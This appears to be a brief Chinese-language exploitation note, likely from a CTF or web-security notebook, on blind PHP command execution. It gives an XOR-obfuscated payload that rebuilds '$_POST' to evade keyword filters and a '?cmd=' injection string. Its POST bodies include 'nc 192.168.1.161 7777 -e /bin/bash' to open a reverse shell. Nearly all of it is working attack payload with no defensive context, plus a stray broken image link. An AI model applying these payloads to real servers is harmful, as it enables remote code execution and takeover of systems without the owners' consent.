 >
`$_POST[_]`; ``不能回显
1. <?php
2. $_ = '_POST';
3. $__ = $$_;
4. `$__[_]`;
5. ?>
_POST 替换为 "!+/(("^"~{`{|"
?cmd=$_ = "!+/(("^"~{`{|";$__ = $$_;`$__[_]`;
POST提交 _=touch a
POST提交 _=nc 192.168.1.161 7777 -e /bin/bash
Shell反弹